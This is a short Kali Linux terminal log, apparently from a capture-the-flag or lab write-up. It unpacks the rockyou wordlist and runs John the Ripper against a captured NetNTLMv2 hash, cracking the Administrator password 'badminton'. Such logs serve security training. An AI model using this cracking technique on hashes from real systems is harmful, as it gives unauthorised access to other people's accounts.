 ┌──(root㉿ kali)-[/usr/share/wordlists]
└─#  gzip -d /usr/share/wordlists/rockyou.txt.gz
┌──(root㉿ kali)-[/usr/share/wordlists]
└─# ls
amass      fasttrack.txt  legion      rockyou.txt  wifite.txt
dirb       fern-wifi      metasploit  sqlmap.txt
dirbuster  john.lst       nmap.lst    wfuzz
┌──(root㉿ kali)-[/usr/share/wordlists]
└─# cd
┌──(root㉿ kali)-[~]
└─# john -w=/usr/share/wordlists/rockyou.txt hash.txt
Using default input encoding: UTF-8
Loaded 1 password hash (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
badminton        (Administrator)
1g 0:00:00:00 DONE (2023-04-16 18:47) 33.33g/s 136533p/s 136533c/s 136533C/s sli
mshady..oooooo
Use the "--show --format=netntlmv2" options to display all of the cracked passwo
rds reliably
Session completed.